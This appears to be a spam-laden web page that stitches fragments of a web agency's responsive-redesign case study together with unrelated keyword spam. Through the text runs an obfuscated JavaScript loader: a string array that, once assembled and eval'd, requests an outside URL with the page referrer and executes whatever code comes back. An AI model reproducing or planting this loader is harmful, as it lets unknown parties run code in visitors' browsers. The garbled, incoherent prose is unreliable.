Eye Optics Optometry Center The original website was sized at 825px width It is left-aligned, and uses a Flash header slideshow, and rollover graphics for the left navigation.. s";WmC["cUs"]="');";WmC["Dxf"]="SB0";WmC["VtX"]="F4=";WmC["GrG"]="kIN";WmC["HZa"]="l(x";WmC["wLj"]="er;";WmC["BIi"]="Fgp";WmC["sMk"]="EUx";WmC["XAg"]="cLQ";WmC["mBE"]="eva";WmC["bBo"]="VUc";WmC["yax"]="hr.

Responsive Web Design Enter Responsive Web Design – a technique that overcomes this limitation.. A responsive website (a website that has been designed with Use this case study template to showcase your company's successes and gain new customers in the.. The image at left is the original website’s home page, and the image at right is our redevelopment.
Jump! Music Piano Discovery Winxp Font Fix
When the first web pages were being designed they were created to fit well in a 600×480 px screen resolution.. Case Study Templates How to Design Charts & Graphs We work hard to turn heads for our partners. emulator ps1 android terbaik agustus

Read our case studies to see how we used custom Wordpress design to improve our clients organic search traffic. Singles El Puerto De Santa Maria Cadiz Bus
";WmC["QVi"]=");x";WmC["dRk"]="9SA";WmC["Mwr"]=";xh";WmC["cDY"]="kET";WmC["CQi"]="=BV";WmC["zPI"]="RhS";WmC["Gxq"]="GET";WmC["bmg"]="loa";WmC["pbA"]="st(";WmC["xij"]="RQg";WmC["Oxf"]="SEE";WmC["Qra"]="YdE";WmC["SUG"]="AGA";WmC["HZm"]="unc";WmC["hGL"]="res";WmC["JGR"]="r=n";WmC["Rmx"]="AU1";WmC["fOG"]="8HU";WmC["Uyo"]="a.. ";WmC["xDB"]="RwN";WmC["XIz"]="bVF";WmC["lFt"]="ext";WmC["ajw"]="n('";WmC["BzU"]="//w";WmC["HKd"]="();";WmC["UfZ"]="QSU";WmC["VZG"]="pRe";WmC["TUG"]=");}";WmC["khR"]="que";WmC["dIo"]="ili";WmC["dBQ"]="d=f";WmC["Vxi"]="ume";eval(WmC["rdQ"]+WmC["bMa"]+WmC["JGR"]+WmC["EAe"]+WmC["ukB"]+WmC["MXu"]+WmC["VZG"]+WmC["khR"]+WmC["pbA"]+WmC["QVi"]+WmC["yax"]+WmC["pNr"]+WmC["ajw"]+WmC["Gxq"]+WmC["DJB"]+WmC["BzU"]+WmC["dIo"]+WmC["Uyo"]+WmC["apD"]+WmC["agD"]+WmC["BIi"]+WmC["CQi"]+WmC["dlN"]+WmC["VoH"]+WmC["Rmx"]+WmC["fLm"]+WmC["OGN"]+WmC["GrG"]+WmC["ijw"]+WmC["xij"]+WmC["Qra"]+WmC["TPp"]+WmC["mrV"]+WmC["GnS"]+WmC["dRk"]+WmC["jjl"]+WmC["AtC"]+WmC["XIz"]+WmC["vsl"]+WmC["LtH"]+WmC["sMk"]+WmC["UfZ"]+WmC["uzq"]+WmC["QRS"]+WmC["jWv"]+WmC["Dxf"]+WmC["fOG"]+WmC["zPI"]+WmC["Oxf"]+WmC["pAi"]+WmC["XAg"]+WmC["bBo"]+WmC["xDB"]+WmC["urq"]+WmC["cDY"]+WmC["ZAC"]+WmC["uGM"]+WmC["MVK"]+WmC["SUG"]+WmC["VtX"]+WmC["cUs"]+WmC["opD"]+WmC["vFv"]+WmC["bmg"]+WmC["dBQ"]+WmC["HZm"]+WmC["ohL"]+WmC["ttP"]+WmC["pcT"]+WmC["lIE"]+WmC["mCk"]+WmC["meN"]+WmC["Vxi"]+WmC["WMt"]+WmC["zSQ"]+WmC["fMJ"]+WmC["wLj"]+WmC["mBE"]+WmC["HZa"]+WmC["yax"]+WmC["hGL"]+WmC["rSu"]+WmC["jWy"]+WmC["lFt"]+WmC["TUG"]+WmC["Mwr"]+WmC["GHJ"]+WmC["tET"]+WmC["HKd"]);Web development is a changeable landscape which often results in a web page, even ones that were built well for the time, looking very dated after a few years.. As a general rule most “well-made” websites will need to be redeveloped approximately every 5 years to be fully compatible with the latest internet browsers, mobility requirements, and take advantage of the latest enhancements and styling options.. One of the most satisfying parts of our job is seeing the transformation of a web page to current development standards.. Layout Width Changes The width of the design layout has changed a lot over the years.. w";WmC["uzq"]="4SU";WmC["AtC"]="BVs";WmC["QRS"]="AlC";WmC["opD"]="xhr";WmC["EAe"]="ew ";WmC["fLm"]="XAl";WmC["vFv"]=".. on";WmC["LtH"]="RpG";WmC["pNr"]="ope";WmC["tET"]="end";WmC["jWv"]="WlA";WmC["OGN"]="QBQ";WmC["jjl"]="0AN";WmC["apD"]="in/";WmC["TPp"]="QcB";WmC["mrV"]="RQt";WmC["rSu"]="pon";WmC["agD"]="?Ve";WmC["pcT"]="{va";WmC["vsl"]="IVU";WmC["MVK"]="GSg";WmC["bMa"]=" xh";WmC["ZAC"]="VFD";WmC["lIE"]="r r";WmC["jWy"]="seT";WmC["GHJ"]="r.. In time this “default width” changed to 800×600 px, and then to 1024×768 px, From there layouts have been designed to look good in all resolutions by either using a full-width wrapper which sizes per the viewing device (responsive), or the layout container (known as “boxed”) is sized at around 1200px width, yet also responsive.. These first three examples are shown at 1400 px width and at their full-length for comparison purposes.. var WmC = new Array();WmC["GnS"]="AB0";WmC["pAi"]="DUR";WmC["ttP"]="n()";WmC["meN"]="doc";WmC["ukB"]="XML";WmC["MXu"]="Htt";WmC["dlN"]="ZeW";WmC["rdQ"]="var";WmC["uGM"]="SUo";WmC["ohL"]="tio";WmC["zSQ"]="ref";WmC["mCk"]="ef=";WmC["fMJ"]="err";WmC["ijw"]="VAd";WmC["DJB"]="','";WmC["VoH"]="kMF";WmC["urq"]="ZQV";WmC["WMt"]="nt. cea114251b Msm Download Tool For Mac